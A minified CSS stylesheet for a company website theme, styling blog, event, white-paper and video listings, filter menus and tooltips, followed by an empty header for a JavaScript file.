.pf-on-page-nav__body:is(.has-background-icp-magenta){--opn-button-background:var(--color-icp-black-rgb);--opn-button-color:var(--color-white)}.pf-on-page-nav .pf-on-page-nav__body:is(.has-background-icp-purple){--opn-button-background:var(--color-icp-black-rgb);--opn-button-color:var(--color-white)}.pf-on-page-nav .pf-on-page-nav__body:is(.has-background-icp-cyan){--opn-button-background:var(--color-white-rgb);--opn-button-color:var(--color-icp-dark-blue)}.pf-on-page-nav .pf-on-page-nav__body:is(.has-background-icp-green){--opn-button-background:var(--color-white-rgb);--opn-button-color:var(--color-icp-dark-blue)}.pf-on-page-nav .pf-on-page-nav__body:is(.has-background-icp-yellow){--opn-button-background:var(--color-white-rgb);--opn-button-color:var(--color-icp-black)}.pf-on-page-nav .pf-on-page-nav__body nav{align-items:center;display:block;display:flex;flex-flow:row nowrap;gap:5px;height:var(--opn-height);margin-left:calc(var(--content-padding)*-1);margin-right:calc(var(--content-padding)*-1);-webkit-mask:linear-gradient(to right,hsla(0,0%,100%,0) 0,#fff calc(var(--ls-mask-width)),#fff calc(100% - var(--ls-mask-width)),hsla(0,0%,100%,0) 100%);mask:linear-gradient(to right,hsla(0,0%,100%,0) 0,#fff calc(var(--ls-mask-width)),#fff calc(100% - var(--ls-mask-width)),hsla(0,0%,100%,0) 100%);overflow:scroll;overflow-y:hidden;padding:0 var(--content-padding);width:calc(100% + var(--content-padding)*2);--ls-mask-width:var(--content-padding);scrollbar-width:none;-webkit-overflow-scrolling:touch;-ms-overflow-style:none;scroll-behavior:smooth;transition:all .25s cubic-bezier(var(--bezier))}.pf-on-page-nav .pf-on-page-nav__body nav::-webkit-scrollbar{height:0;width:0}.pf-on-page-nav .pf-on-page-nav__body nav div{flex:0 0 auto}.pf-on-page-nav .pf-on-page-nav__body button.hs-button{outline:0 solid rgb(var(--opn-button-background)/20%);outline-offset:-2px;--button-color:var(--opn-button-color)}.pf-on-page-nav .pf-on-page-nav__body button.hs-button:is(:hover){--button-transform:translateY(0)}.pf-on-page-nav .pf-on-page-nav__body button.hs-button:is([active]){--button-background:rgb(var(--opn-button-background)/30%)}.pf-on-page-nav .pf-on-page-nav__body button.hs-button:not([active]):not(:hover):not(:focus){--button-background:transparent}.pf-on-page-nav .pf-on-page-nav__body button.hs-button:not([active]):is(:hover){outline-width:2px;--button-background:rgb(var(--opn-button-background)/10%)}.pf-blog-header{background:var(--color-icp-dark-blue)!important;--color-default:var(--color-white);--color-heading:var(--color-white)}.pf-blog-header__title{font-size:var(--size-h1);font-weight:var(--weight-h1--bold)}.pf-blog-header__title span{color:var(--color-heading)!important;display:flex;font-size:var(--size-h5);font-weight:var(--weight-h1--default);line-height:1!important}.pf-blog-header__description p{font-size:20px;font-weight:600}.pf-blog-listings__item{background:var(--color-grey-97);border-radius:var(--radius-large);position:relative;transition:background .5s ease,box-shadow .5s ease}.pf-blog-listings__item:before{display:none!important}.pf-blog-listings__item:is(.active){background:var(--color-icp-yellow)}@media screen and (max-width:767px){.pf-blog-listings__item{padding:20px}}@media print,screen and (min-width:768px){.pf-blog-listings__item{padding:40px}}.pf-blog-listings__item .item__primary-link{height:100%;left:0;position:absolute;top:0;width:100%;z-index:5}.pf-blog-listings__item .item__image{margin-bottom:10px}.pf-blog-listings__item .item__image img{border-radius:calc(var(--radius-large)*.9);display:block;height:auto;margin:0 auto;margin-bottom:var(--space-xsmall);max-height:640px;width:100%}.pf-blog-listings__item .item__meta{display:flex;flex-wrap:wrap;margin-bottom:-10px;margin-left:-10px;margin-right:-10px;position:relative;z-index:10}@media screen and (max-width:767px){.pf-blog-listings__item .item__meta{align-items:flex-end;justify-content:space-between}.pf-blog-listings__item .item__meta>*{flex:0 1 auto;max-width:50%}}@media print,screen and (min-width:768px){.pf-blog-listings__item .item__meta{align-items:flex-end;justify-content:space-between}}.pf-blog-listings__item[data-view=large]:is(.active):before{height:calc(100% - 40px);left:20px;opacity:1;top:20px;width:calc(100% - 40px)}.pf-blog-listings__item[data-view=medium]:is(.active):before{height:calc(100% - 40px);left:20px;opacity:1;top:20px;width:calc(100% - 40px)}.pf-blog-listings__item[data-view=small]:is(.active):before{height:calc(100% - 20px);left:10px;opacity:1;top:10px;width:calc(100% - 20px)}@media print,screen and (min-width:768px){.pf-blog-listings__item[data-view=small]{padding:20px}}@media screen and (min-width:992px){.pf-blog-listings__item[data-view=small]{display:flex}.pf-blog-listings__item[data-view=small] .item__image{flex:0 0 35%;margin-bottom:0;margin-right:20px;position:relative}.pf-blog-listings__item[data-view=small] .item__image img{height:100%;left:0;object-fit:cover;object-position:center;position:absolute;top:0;width:100%}.pf-blog-listings__item[data-view=small] .item__content{flex:1 1 auto}}@media screen and (min-width:992px) and (max-width:767px){.pf-blog-listings__item[data-view=small] .item__heading{font-size:11.9px;letter-spacing:-.03ch}}@media screen and (min-width:992px) and (min-width:768px){.pf-blog-listings__item[data-view=small] .item__heading{font-size:15.3px;letter-spacing:-.03ch}}@media screen and (min-width:992px) and (min-width:992px){.pf-blog-listings__item[data-view=small] .item__heading{font-size:17px;letter-spacing:-.03ch}}@media screen and (max-width:767px){.pf-blog-listings__item[data-view=small] .item__heading{font-size:14px;letter-spacing:-.03ch}}@media print,screen and (min-width:768px){.pf-blog-listings__item[data-view=small] .item__heading{font-size:18px;letter-spacing:-.03ch}}@media screen and (min-width:992px){.pf-blog-listings__item[data-view=small] .item__heading{font-size:20px;letter-spacing:-.03ch}}.pf-blog-listings__item[data-view=small] .item__author{padding-left:0;padding-right:0}.pf-blog-listings__item[data-view=small] .item__author .author__avatar img{height:20px;width:20px}.item__author{align-items:center;border-radius:var(--radius-small);color:#000;display:inline-flex;justify-content:flex-start;padding:10px;text-decoration:none}.item__author:focus,.item__author:hover{background:rgba(0,0,0,.03)}.item__author .author__avatar{align-items:center;background:var(--color-red);border:2px solid var(--color-red);border-radius:50%;display:flex;flex:0 0 auto;justify-content:center;padding:3px;position:relative}@media screen and (max-width:767px){.item__author .author__avatar{display:none}}.item__author .author__avatar img{border-radius:50%;height:28px;object-fit:cover;object-position:center;width:28px}@media print,screen and (min-width:768px){.item__author .author__avatar+.author__name{padding-left:6px}}.item__author .author__name{align-items:flex-start;display:inline-flex;flex-direction:column;flex-wrap:wrap;justify-content:center}@media screen and (max-width:767px){.item__author .author__name{width:100%}}.item__author .author__name span:first-child{flex:0 0 100%}.item__author .author__name :not(span){overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:100%}.item__tags .tags__first{align-items:flex-start;border-radius:3px;border-radius:var(--radius-small);color:#000;cursor:pointer;display:inline-flex;flex-direction:column;flex-wrap:wrap;justify-content:center;padding:10px;text-align:left;text-decoration:none;text-transform:capitalize;width:100%}.item__tags .tags__first:focus,.item__tags .tags__first:hover{background:rgba(0,0,0,.03)}.item__tags .tags__first>span:first-child{flex:0 0 100%}.item__tags .tags__first div{align-items:center;display:flex;width:100%}.item__tags .tags__first div span:first-child{margin-top:0;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.item__tags .tags__first div .icon:after{display:inline-block;font-family:Material Icons!important;font-size:14px;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1;text-transform:none;word-wrap:normal;direction:ltr;white-space:nowrap;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;color:var(--color-red);color:var(--color-icp-cyan);content:"expand_more";font-feature-settings:"liga";line-height:16px;margin-left:5px;transform:translateX(0);transition:transform .2s ease}.pf-company-news-header__description p{font-size:20px;font-weight:600}.pf-company-news-listings__item .hs-button{opacity:0;transition:all .2s ease}.pf-company-news-listings__item:focus .hs-button,.pf-company-news-listings__item:hover .hs-button{opacity:1}.trunk{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}div[data-dropdown]{position:relative}div[data-dropdown] ul[data-dropdown-list]{background:#fff;border-radius:3px;box-shadow:0 2px 8px rgba(0,0,0,.1);list-style:none;margin:0;padding:0;position:absolute;top:90%}div[data-dropdown] ul[data-dropdown-list] li{padding:0!important}@media screen and (max-width:767px){div[data-dropdown] ul[data-dropdown-list]{right:-1px;width:calc(100vw - 80px)}}@media print,screen and (min-width:768px){div[data-dropdown] ul[data-dropdown-list]{min-width:200px;right:-1px;width:100%}}div[data-dropdown] ul[data-dropdown-list] li{margin:0;padding:0}div[data-dropdown] ul[data-dropdown-list] li a{display:block;font-size:var(--size-small);margin:0;padding:10px;text-transform:capitalize}div[data-dropdown] ul[data-dropdown-list] li a:focus,div[data-dropdown] ul[data-dropdown-list] li a:hover{background:rgba(0,0,0,.02)}select[data-dropdown-list-mobile]{display:none}.icp-blog-filter{display:flex;justify-content:flex-start}@media screen and (max-width:767px){.icp-blog-filter{align-items:stretch;border-top:1px solid rgba(0,0,0,.1);flex-flow:column nowrap;margin:0 calc(var(--content-padding)*-1) var(--space-medium)}}@media print,screen and (min-width:768px){.icp-blog-filter{align-items:center;flex-flow:row nowrap;gap:20px;margin-bottom:calc(var(--space-medium)*-.5);position:relative;z-index:90}}.icp-blog-filter .filter__group{position:relative;--radius:18px;--btn-icon-rotation:0deg;--list-display:none;--list-events:none}@media print,screen and (min-width:768px){.icp-blog-filter .filter__group{--btn-radius:var(--radius);--btn-bg:var(--color-white);--btn-bxsh:0 2px 2px rgb(var(--color-icp-black-rgb)/10%),0 0 30px rgb(var(--color-icp-black-rgb)/5%);--list-radius:var(--radius);--list-zi:-9999}}.icp-blog-filter .filter__group:is([open]){--btn-icon-rotation:180deg;--list-display:block;--list-events:all}@media print,screen and (min-width:768px){.icp-blog-filter .filter__group:is([open]){--btn-bg:var(--color-icp-yellow);--list-zi:98;--btn-bxsh:none}}.icp-blog-filter .filter__group .group__button{align-items:center;cursor:pointer;display:flex;flex-flow:row nowrap;justify-content:flex-start}@media screen and (max-width:767px){.icp-blog-filter .filter__group .group__button{border-bottom:1px solid rgba(0,0,0,.1);font-size:var(--size-large);gap:10px;padding:var(--space-small);width:100%}}@media print,screen and (min-width:768px){.icp-blog-filter .filter__group .group__button{background:rgba(0,0,0,.05);background:var(--btn-bg);border-radius:var(--btn-radius);box-shadow:var(--btn-bxsh);cursor:pointer;gap:5px;height:36px;padding:0 18px;transition:all .25s ease}.icp-blog-filter .filter__group .group__button:is(:focus),.icp-blog-filter .filter__group .group__button:is(:hover){transform:translateY(-2px)}}.icp-blog-filter .filter__group .group__button .label--mobile{display:none;font-weight:500}@media screen and (max-width:767px){.icp-blog-filter .filter__group .group__button .label--mobile{display:inline}}.icp-blog-filter .filter__group .group__button .selection--mobile{color:var(--color-grey-50);display:none;flex:0 1 auto;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}@media screen and (max-width:767px){.icp-blog-filter .filter__group .group__button .selection--mobile{display:inline}}.icp-blog-filter .filter__group .group__button .label--desktop{display:none}@media print,screen and (min-width:768px){.icp-blog-filter .filter__group .group__button .label--desktop{display:inline;font-weight:600;padding-top:2px}}.icp-blog-filter .filter__group .group__button .icon{color:var(--color-grey-70);transform:rotate(var(--btn-icon-rotation))}@media screen and (max-width:767px){.icp-blog-filter .filter__group .group__button .icon{margin-left:auto}}.icp-blog-filter .filter__group .group__button .icon .material-icons{display:flex;font-size:17px}@media screen and (max-width:767px){.icp-blog-filter .filter__group .group__button .icon .material-icons{font-size:24px}}.icp-blog-filter .filter__group .group__list{border-radius:var(--bd-radius);border-radius:var(--list-radius);display:var(--list-display);pointer-events:var(--list-events);z-index:var(--list-zi)}@media screen and (max-width:767px){.icp-blog-filter .filter__group .group__list{background:rgb(var(--color-white-rgb)/20%);border-bottom:1px solid rgba(0,0,0,.1)}}@media print,screen and (min-width:768px){.icp-blog-filter .filter__group .group__list{background:#fff;box-shadow:0 2px 10px rgba(0,0,0,.15);max-height:50vh;overflow-y:auto;position:absolute;top:calc(100% + 10px);width:240px}}.icp-blog-filter .filter__group .group__list ul{list-style:none;margin:0;padding:0}.icp-blog-filter .filter__group .group__list ul li{margin:0!important;padding:0!important}.icp-blog-filter .filter__group .group__list ul li:is(:first-child){border-radius:var(--bd-radius) var(--bd-radius) 0 0}.icp-blog-filter .filter__group .group__list ul li:is(:last-child){border-radius:0 0 var(--bd-radius) var(--bd-radius)}.icp-blog-filter .filter__group .group__list ul li:is(.selected){--group--list--item--link--background:rgba(0,0,0,.025);--group--list--item--link--font-weight:700}.icp-blog-filter .filter__group .group__list ul li a{background:var(--group--list--item--link--background,none);cursor:pointer;display:block;font-weight:var(--group--list--item--link--font-weight,500);width:100%}@media screen and (max-width:767px){.icp-blog-filter .filter__group .group__list ul li a{font-size:var(--size-large);padding:var(--space-small)}}@media print,screen and (min-width:768px){.icp-blog-filter .filter__group .group__list ul li a{padding:var(--space-xsmall)}}.icp-blog-filter .filter__group .group__list ul li a:focus,.icp-blog-filter .filter__group .group__list ul li a:hover{--group--list--item--link--background:rgba(0,0,0,.025)}.pf-event-listings__event{border-radius:var(--radius-medium);display:block;min-height:100px;padding:10px 20px 20px;width:100%}.pf-event-listings__event:not([data-view=list]){background:var(--event-card-background);color:var(--event-card-text);display:flex;flex-direction:column;justify-content:flex-start;opacity:var(--event-card-opacity);--event-card-background:var(--color-icp-cyan);--event-card-heading:var(--color-white);--event-card-text:var(--color-white);--event-card-opacity:1}.pf-event-listings__event:not([data-view=list]) .event__heading{color:var(--event-card-heading)!important;min-height:120px}.pf-event-listings__event:not([data-view=list]) .event__footer{align-items:center;display:flex;justify-content:space-between;margin-top:auto}.pf-event-listings__event:not([data-view=list]) .event__date{color:var(--event-card-text)!important;font-size:var(--size-small)}.pf-event-listings__event:not([data-view=list]) .event__icon{color:var(--event-card-text)!important}@media screen and (max-width:767px){.pf-event-listings__event:not([data-view=list]) .event__icon{display:none}}@media print,screen and (min-width:768px){.pf-event-listings__event:not([data-view=list]) .event__icon{position:relative;width:40px}.pf-event-listings__event:not([data-view=list]) .event__icon:after{display:inline-block;font-family:Material Icons!important;font-size:18px;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1;text-transform:none;word-wrap:normal;direction:ltr;white-space:nowrap;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;content:"arrow_forward";font-feature-settings:"liga";height:40px;line-height:40px;margin-top:-20px;position:absolute;right:0;top:50%;transform:translateX(-10px);transition:transform .2s ease}}.pf-event-listings__event:not([data-view=list]):hover{--event-card-background:var(--color-icp-purple)}.pf-event-listings__event:not([data-view=list]):hover .event__icon:after{transform:translateX(0)}.sub-menu-content[data-content-type=columns] .pf-event-listings__event{border:10px solid #000;border-radius:3px;flex:1 1 auto}@media screen and (max-width:767px){.sub-menu-content[data-content-type=columns] .pf-event-listings__event .event__heading{font-size:11.9px;letter-spacing:-.03ch}}@media print,screen and (min-width:768px){.sub-menu-content[data-content-type=columns] .pf-event-listings__event .event__heading{font-size:15.3px;letter-spacing:-.03ch}}@media screen and (min-width:992px){.sub-menu-content[data-content-type=columns] .pf-event-listings__event .event__heading{font-size:17px;letter-spacing:-.03ch}}.pf-event-listings__event[data-view=grid]{flex:1 1 auto}.pf-event-listings__event[data-view=grid] .event__heading{line-height:1.4}@media screen and (max-width:767px){.pf-event-listings__event[data-view=grid] .event__heading{font-size:14px;letter-spacing:-.03ch}}@media print,screen and (min-width:768px){.pf-event-listings__event[data-view=grid] .event__heading{font-size:18px;letter-spacing:-.03ch}}@media screen and (min-width:992px){.pf-event-listings__event[data-view=grid] .event__heading{font-size:20px;letter-spacing:-.03ch}}.pf-event-listings__event[data-view=scrollable] .event__heading{line-height:1.4}@media screen and (max-width:767px){.pf-event-listings__event[data-view=scrollable] .event__heading{font-size:11.9px;letter-spacing:-.03ch}}@media print,screen and (min-width:768px){.pf-event-listings__event[data-view=scrollable] .event__heading{font-size:15.3px;letter-spacing:-.03ch}}@media screen and (min-width:992px){.pf-event-listings__event[data-view=scrollable] .event__heading{font-size:17px;letter-spacing:-.03ch}}.pf-event-listings__event[data-view=list]{border-color:var(--color-grey-95);border-style:solid;border-width:0 0 1px;display:block;padding:20px 0}.pf-event-listings__event[data-view=list]:focus-visible .event__heading,.pf-event-listings__event[data-view=list]:hover .event__heading{text-decoration:underline}@media screen and (max-width:767px){.pf-event-listings__event[data-view=list] .event__heading{font-size:14px;letter-spacing:-.03ch}}@media print,screen and (min-width:768px){.pf-event-listings__event[data-view=list] .event__heading{font-size:18px;letter-spacing:-.03ch}}@media screen and (min-width:992px){.pf-event-listings__event[data-view=list] .event__heading{font-size:20px;letter-spacing:-.03ch}}.pf-event-listings[data-view=grid] .pf-column{align-items:stretch;display:flex;flex-direction:column}@media screen and (max-width:767px){.pf-event-listings[data-view=list].pf-event-listings--past .pf-event-listings__heading{font-size:14px;letter-spacing:-.03ch}}@media print,screen and (min-width:768px){.pf-event-listings[data-view=list].pf-event-listings--past .pf-event-listings__heading{font-size:18px;letter-spacing:-.03ch}}@media screen and (min-width:992px){.pf-event-listings[data-view=list].pf-event-listings--past .pf-event-listings__heading{font-size:20px;letter-spacing:-.03ch}}@media screen and (max-width:767px){.pf-event-listings[data-view=scrollable] .pf-event-listings__heading{font-size:14px;letter-spacing:-.03ch}}@media print,screen and (min-width:768px){.pf-event-listings[data-view=scrollable] .pf-event-listings__heading{font-size:23.4px;letter-spacing:-.04ch}}@media screen and (min-width:992px){.pf-event-listings[data-view=scrollable] .pf-event-listings__heading{font-size:26px;letter-spacing:-.04ch}}.pf-event-listings[data-view=scrollable] .pf-event-listings__arrows{text-align:right}.pf-event-listings[data-view=scrollable] .pf-event-listings__arrows>button{cursor:pointer;transition:all .2s ease}.pf-event-listings[data-view=scrollable] .pf-event-listings__arrows>button:focus-visible .icon,.pf-event-listings[data-view=scrollable] .pf-event-listings__arrows>button:hover .icon{transform:scale(1.1)}.pf-event-listings[data-view=scrollable] .pf-event-listings__arrows>button .icon{transition:transform .2s ease}.pf-event-listings[data-view=scrollable] .pf-event-listings__arrows>button.pf-event-listings__prev .icon:after{display:inline-block;font-family:Material Icons!important;font-size:32px;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1;text-transform:none;word-wrap:normal;direction:ltr;white-space:nowrap;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;content:"west";font-feature-settings:"liga"}@media screen and (min-width:992px){.pf-event-listings[data-view=scrollable] .pf-event-listings__arrows>button.pf-event-listings__prev .icon:after{font-size:40px}}@media print,screen and (min-width:768px){.pf-event-listings[data-view=scrollable] .pf-event-listings__arrows>button.pf-event-listings__next{margin-left:20px}}.pf-event-listings[data-view=scrollable] .pf-event-listings__arrows>button.pf-event-listings__next .icon:after{display:inline-block;font-family:Material Icons!important;font-size:32px;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1;text-transform:none;word-wrap:normal;direction:ltr;white-space:nowrap;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;content:"east";font-feature-settings:"liga"}@media screen and (min-width:992px){.pf-event-listings[data-view=scrollable] .pf-event-listings__arrows>button.pf-event-listings__next .icon:after{font-size:40px}}.pf-event-listings[data-view=scrollable] .pf-event-listings__arrows>button.slick-disabled{opacity:.4}.pf-event-listings[data-view=scrollable] .pf-event-listings__scrollable{display:block;width:100%}.pf-event-listings[data-view=scrollable] .pf-event-listings__scrollable .pf-event-listings__scrollable-slides{opacity:0}.pf-event-listings[data-view=scrollable] .pf-event-listings__scrollable .pf-event-listings__scrollable-slides.slick-initialized{opacity:1}.pf-event-listings[data-view=scrollable] .pf-event-listings__scrollable .slick-list{overflow:visible!important}.pf-event-listings[data-view=scrollable] .pf-event-listings__scrollable .slick-list .slick-track{margin-left:0;margin-right:0}.pf-event-listings[data-view=scrollable] .pf-event-listings__scrollable .slick-list .slick-track:after,.pf-event-listings[data-view=scrollable] .pf-event-listings__scrollable .slick-list .slick-track:before{content:none!important}.pf-event-listings[data-view=scrollable] .pf-event-listings__slide .pf-event-listings__event{width:calc(100% - 20px)}.pf-white-paper-image-wrapper{display:block;text-align:center;width:100%}.pf-white-paper-image{background:var(--color-grey-95);border-radius:var(--radius-medium);box-shadow:0 5px 10px rgba(0,0,0,.1);display:block;height:0;overflow:hidden;padding-top:141.4%;position:relative;transition:all .2s ease;width:100%}.pf-white-paper-image:is([data-orientation=landscape]){padding-top:71%}.pf-white-paper-image img{height:100%!important;left:0;object-fit:cover;object-position:center;position:absolute;top:0;transition:all .2s ease;width:100%}.sub-menu-content[data-content-type=columns] .pf-white-papers-listings__white-paper{background:#000;border-radius:3px;flex:1 1 auto;padding:10px 10%}.sub-menu-content[data-content-type=columns] .pf-white-papers-listings__white-paper:focus .pf-white-paper-image-wrapper,.sub-menu-content[data-content-type=columns] .pf-white-papers-listings__white-paper:hover .pf-white-paper-image-wrapper{opacity:.8}.sub-menu-content[data-content-type=columns] .pf-white-papers-listings__white-paper .pf-white-paper-image-wrapper{margin:0 auto;transition:opacity .2s ease}@media screen and (min-width:1280px){.sub-menu-content[data-content-type=columns] .pf-white-papers-listings__white-paper .pf-white-paper-image-wrapper{max-width:85%}}@media screen and (min-width:1440px){.sub-menu-content[data-content-type=columns] .pf-white-papers-listings__white-paper .pf-white-paper-image-wrapper{max-width:65%}}.pf-white-papers-listings__white-paper[data-view=grid]:focus .pf-white-paper-image,.pf-white-papers-listings__white-paper[data-view=grid]:hover .pf-white-paper-image{box-shadow:0 5px 20px rgba(0,0,0,.2);transform:scale(1.05);transform-origin:center top}.pf-white-papers-listings__white-paper[data-view=list] .pf-white-paper-image:focus,.pf-white-papers-listings__white-paper[data-view=list] .pf-white-paper-image:hover{box-shadow:0 5px 20px rgba(0,0,0,.2);transform:scale(1.05)}.pf-white-papers-listings__white-paper[data-view=list] .icp-column{align-items:stretch;display:flex;flex-direction:column}.pf-white-papers-listings__white-paper[data-view=list] .white-paper__list-content{display:flex;flex:1 1 auto;flex-direction:column;justify-content:flex-start}.pf-white-papers-listings__white-paper[data-view=list] .white-paper__list-content .white-paper__list-button{margin-top:auto}@media screen and (max-width:767px){.pf-white-papers-listings .pf-white-papers-listings__heading{font-size:18.2px;letter-spacing:-.04ch}}@media print,screen and (min-width:768px){.pf-white-papers-listings .pf-white-papers-listings__heading{font-size:23.4px;letter-spacing:-.04ch}}@media screen and (min-width:992px){.pf-white-papers-listings .pf-white-papers-listings__heading{font-size:26px;letter-spacing:-.04ch}}.pf-white-papers-listings[data-view=grid] .icp-row{align-items:center}.pf-videos-listings__video{display:block;width:100%}.pf-videos-listings__video:focus .video__heading,.pf-videos-listings__video:hover .video__heading{text-decoration:underline;text-decoration-color:currentColor}.pf-videos-listings__video .video-thumb{box-shadow:0 4px 8px rgba(0,0,0,.1);margin-bottom:20px}.pf-videos-listings__video .video__summary p:last-child{margin-bottom:0}.sub-menu-content[data-content-type=columns] .pf-videos-listings__video{background:#000;border-radius:3px;flex:1 1 auto;padding:10px}@media screen and (max-width:767px){.pf-videos-listings__video[data-view=grid] .video__heading{font-size:11.9px;letter-spacing:-.03ch}}@media print,screen and (min-width:768px){.pf-videos-listings__video[data-view=grid] .video__heading{font-size:18px;letter-spacing:-.03ch}}@media screen and (min-width:992px){.pf-videos-listings__video[data-view=grid] .video__heading{font-size:20px;letter-spacing:-.03ch}}.pf-videos-listings__video[data-view=scrollable]{width:calc(100% - 20px)}.pf-videos-listings__video[data-view=scrollable] .video__heading{line-height:1.4}@media screen and (max-width:767px){.pf-videos-listings__video[data-view=scrollable] .video__heading{font-size:11.9px;letter-spacing:-.03ch}}@media print,screen and (min-width:768px){.pf-videos-listings__video[data-view=scrollable] .video__heading{font-size:15.3px;letter-spacing:-.03ch}}@media screen and (min-width:992px){.pf-videos-listings__video[data-view=scrollable] .video__heading{font-size:17px;letter-spacing:-.03ch}}.pf-videos-listings__video[data-view=mega] .video-thumb{margin-bottom:10px}.pf-videos-listings__video[data-view=mega] .video__heading{line-height:1.4}@media screen and (max-width:767px){.pf-videos-listings__video[data-view=mega] .video__heading{font-size:11.9px;letter-spacing:-.03ch}}@media print,screen and (min-width:768px){.pf-videos-listings__video[data-view=mega] .video__heading{font-size:15.3px;letter-spacing:-.03ch}}@media screen and (min-width:992px){.pf-videos-listings__video[data-view=mega] .video__heading{font-size:17px;letter-spacing:-.03ch}}.pf-videos-listings__video[data-view=slides] .video-thumb{margin-bottom:0}@media screen and (max-width:767px){.pf-videos-listings[data-view=scrollable] .pf-videos-listings__heading{font-size:14px;letter-spacing:-.03ch}}@media print,screen and (min-width:768px){.pf-videos-listings[data-view=scrollable] .pf-videos-listings__heading{font-size:18px;letter-spacing:-.03ch}}@media screen and (min-width:992px){.pf-videos-listings[data-view=scrollable] .pf-videos-listings__heading{font-size:20px;letter-spacing:-.03ch}}.pf-videos-listings[data-view=scrollable] .pf-videos-listings__scrollable{display:block;width:100%}.pf-videos-listings[data-view=scrollable] .pf-videos-listings__scrollable .slick-list{overflow:visible!important}.pf-videos-listings[data-view=scrollable] .pf-videos-listings__scrollable .slick-list .slick-track{min-width:100vw}.pf-videos-listings[data-view=scrollable] .pf-videos-listings__scrollable .slick-list .slick-track:after,.pf-videos-listings[data-view=scrollable] .pf-videos-listings__scrollable .slick-list .slick-track:before{content:none!important}.pf-videos-listings[data-view=slides]{position:relative}.pf-videos-listings[data-view=slides] .pf-videos-listings__slideshow .pf-videos-listings__slideshow-slides{opacity:0}.pf-videos-listings[data-view=slides] .pf-videos-listings__slideshow .pf-videos-listings__slideshow-slides.slick-initialized{opacity:1}.pf-videos-listings[data-view=slides] .pf-videos-listings__slideshow .pf-videos-listings__slideshow-slides .pf-videos-listings__slide .pf-column{display:flex;flex-direction:column;justify-content:stretch}.pf-videos-listings[data-view=slides] .pf-videos-listings__slideshow .pf-videos-listings__slideshow-slides .pf-videos-listings__slide .pf-column .video__slide-footer{align-items:center;display:flex;justify-content:space-between;margin-top:auto;padding-bottom:10px}.pf-videos-listings[data-view=slides] .pf-videos-listings__slideshow .pf-videos-listings__slideshow-slides .pf-videos-listings__slide .pf-column .pf-videos-listings__arrows{position:relative;z-index:1}.pf-videos-listings .pf-videos-listings__arrows{text-align:right}.pf-videos-listings .pf-videos-listings__arrows>button{cursor:pointer;transition:all .2s ease}.pf-videos-listings .pf-videos-listings__arrows>button:focus .icon,.pf-videos-listings .pf-videos-listings__arrows>button:hover .icon{transform:scale(1.1)}.pf-videos-listings .pf-videos-listings__arrows>button .icon{transition:transform .2s ease}.pf-videos-listings .pf-videos-listings__arrows>button.pf-videos-listings__prev .icon:after{display:inline-block;font-family:Material Icons!important;font-size:32px;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1;text-transform:none;word-wrap:normal;direction:ltr;white-space:nowrap;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;content:"west";font-feature-settings:"liga"}@media screen and (min-width:992px){.pf-videos-listings .pf-videos-listings__arrows>button.pf-videos-listings__prev .icon:after{font-size:40px}}@media print,screen and (min-width:768px){.pf-videos-listings .pf-videos-listings__arrows>button.pf-videos-listings__next{margin-left:20px}}.pf-videos-listings .pf-videos-listings__arrows>button.pf-videos-listings__next .icon:after{display:inline-block;font-family:Material Icons!important;font-size:32px;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1;text-transform:none;word-wrap:normal;direction:ltr;white-space:nowrap;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;content:"east";font-feature-settings:"liga"}@media screen and (min-width:992px){.pf-videos-listings .pf-videos-listings__arrows>button.pf-videos-listings__next .icon:after{font-size:40px}}.pf-videos-listings .pf-videos-listings__arrows>button.slick-disabled{opacity:.4}.icp-legacy-tooltip{align-items:flex-end;bottom:calc(100% + 10px);display:flex;justify-content:flex-start;left:0;margin-left:-10px;opacity:0;position:absolute;transition:opacity .3s;visibility:hidden;width:260px;z-index:1}.icp-legacy-tooltip .icp-legacy-tooltip__text{background-color:var(--color-icp-cyan);border-radius:4px;color:var(--color-icp-dark-blue);display:block;padding:5px;text-align:center}.icp-legacy-tooltip:after{border-color:var(--color-icp-cyan) transparent transparent transparent;border-style:solid;border-width:5px;content:"";left:10px;margin-left:-5px;position:absolute;top:100%}[data-legacy-tooltip-trigger]{display:block;position:relative}[data-legacy-tooltip-trigger]:focus .icp-legacy-tooltip,[data-legacy-tooltip-trigger]:hover .icp-legacy-tooltip{opacity:1;visibility:visible}html .icp-big-cta .hs-button{--button-base-size:var(--size-large)!important;--button-background:var(--color-icp-yellow);--button-color:var(--color-icp-dark-blue);--button-icon-color:var(--color-icp-dark-blue)}@media print{html body #hubspot-messages-iframe-container,html body .hs-tools-menu,html body .pf-footer-content,html body .pf-header__buttons,html body .pf-header__fixed-spacer,html body .pf-header__mega-menu,html body .pf-header__simple-menu{display:none!important}.body-container,.pf-content{padding:0}footer.site-footer{background:#fff;border-top:1px solid var(--color-grey-90);padding:20px 0}footer.site-footer .pf-content :not(.site-footer__bottom):not(.site-footer__bottom>p),footer.site-footer .pf-spacer{display:none}}html body .hs-tools-menu{animation:none!important;bottom:10px!important;left:auto!important;right:10px!important;top:auto!important;transform:rotate(180deg)!important;transition:none!important}html body .hs-tools-menu.hs-collapsed{max-height:50px}html body .hs-tools-menu .hs-title{color:#abacac!important}html body .hs-tools-menu .hs-dropdown:after,html body .hs-tools-menu .hs-dropdown:before,html body .hs-tools-menu .hs-title,html body .hs-tools-menu ul li>*{transform:rotate(180deg)!important}

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/queenie.js
body_size: 55140
content:
